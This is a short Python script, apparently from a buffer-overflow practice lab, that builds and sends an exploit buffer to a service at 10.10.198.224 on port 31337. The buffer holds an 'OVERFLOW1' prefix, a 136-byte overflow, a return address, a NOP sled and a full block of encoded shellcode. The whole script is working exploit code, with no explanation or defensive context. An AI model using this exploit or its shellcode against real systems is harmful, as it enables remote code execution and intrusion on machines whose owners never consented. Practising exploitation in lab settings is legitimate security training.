 1 import socket
2
3 ip = "10.10.198.224"
4 port = 31337
5
6 prefix = "OVERFLOW1 "
7 offset = 136
8 overflow = "A" * offset
9 retn = "\xC3\x14\x04\x08"
10 padding = "\x90" * 16
11 payload = ("\xbe\xc1\xba\xf0\xb1\xdb\xd9\xd9\x74\x24\xf4\x5f\x29\xc9"
12 "\xb1\x52\x83\xef\xfc\x31\x77\x0e\x03\xb6\xb4\x12\x44\xc4"
13 "\x21\x50\xa7\x34\xb2\x35\x21\xd1\x83\x75\x55\x92\xb4\x45"
14 "\x1d\xf6\x38\x2d\x73\xe2\xcb\x43\x5c\x05\x7b\xe9\xba\x28"
15 "\x7c\x42\xfe\x2b\xfe\x99\xd3\x8b\x3f\x52\x26\xca\x78\x8f"
16 "\xcb\x9e\xd1\xdb\x7e\x0e\x55\x91\x42\xa5\x25\x37\xc3\x5a"
17 "\xfd\x36\xe2\xcd\x75\x61\x24\xec\x5a\x19\x6d\xf6\xbf\x24"
18 "\x27\x8d\x74\xd2\xb6\x47\x45\x1b\x14\xa6\x69\xee\x64\xef"
19 "\x4e\x11\x13\x19\xad\xac\x24\xde\xcf\x6a\xa0\xc4\x68\xf8"
20 "\x12\x20\x88\x2d\xc4\xa3\x86\x9a\x82\xeb\x8a\x1d\x46\x80"
21 "\xb7\x96\x69\x46\x3e\xec\x4d\x42\x1a\xb6\xec\xd3\xc6\x19"
22 "\x10\x03\xa9\xc6\xb4\x48\x44\x12\xc5\x13\x01\xd7\xe4\xab"
23 "\xd1\x7f\x7e\xd8\xe3\x20\xd4\x76\x48\xa8\xf2\x81\xaf\x83"
24 "\x43\x1d\x4e\x2c\xb4\x34\x95\x78\xe4\x2e\x3c\x01\x6f\xae"
25 "\xc1\xd4\x20\xfe\x6d\x87\x80\xae\xcd\x77\x69\xa4\xc1\xa8"
26 "\x89\xc7\x0b\xc1\x20\x32\xdc\xe4\xbc\x24\x5e\x91\xbe\x54"
27 "\x4f\x3d\x36\xb2\x05\xad\x1e\x6d\xb2\x54\x3b\xe5\x23\x98"
28 "\x91\x80\x64\x12\x16\x75\x2a\xd3\x53\x65\xdb\x13\x2e\xd7"
29 "\x4a\x2b\x84\x7f\x10\xbe\x43\x7f\x5f\xa3\xdb\x28\x08\x15"
30 "\x12\xbc\xa4\x0c\x8c\xa2\x34\xc8\xf7\x66\xe3\x29\xf9\x67"
31 "\x66\x15\xdd\x77\xbe\x96\x59\x23\x6e\xc1\x37\x9d\xc8\xbb"
32 "\xf9\x77\x83\x10\x50\x1f\x52\x5b\x63\x59\x5b\xb6\x15\x85"
33 "\xea\x6f\x60\xba\xc3\xe7\x64\xc3\x39\x98\x8b\x1e\xfa\xb8"
34 "\x69\x8a\xf7\x50\x34\x5f\xba\x3c\xc7\x8a\xf9\x38\x44\x3e"
35 "\x82\xbe\x54\x4b\x87\xfb\xd2\xa0\xf5\x94\xb6\xc6\xaa\x95"
36 "\x92")
37 postfix = ""
38
39 buffer = prefix + overflow + retn + padding + payload + postfix
40
41 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
42
43 try:
44   s.connect((ip, port))
45   print("Sending evil buffer...")
46   s.send(bytes(buffer + "\r\n", "latin-1"))
47   print("Done!")
48 except:
49   print("Could not connect.")
50